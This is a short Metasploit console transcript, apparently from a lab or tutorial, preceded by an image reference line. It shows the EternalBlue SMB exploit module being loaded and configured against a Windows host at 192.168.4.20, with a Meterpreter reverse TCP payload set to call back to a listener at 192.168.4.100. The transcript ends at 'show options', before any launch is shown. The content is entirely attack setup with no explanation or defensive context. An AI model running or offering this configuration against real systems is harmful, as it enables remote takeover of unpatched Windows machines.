 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD payload/windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.4.100
LHOST ⇒ 192.168.4.100
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.4.20
RHOSTS ⇒ 192.168.4.20
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options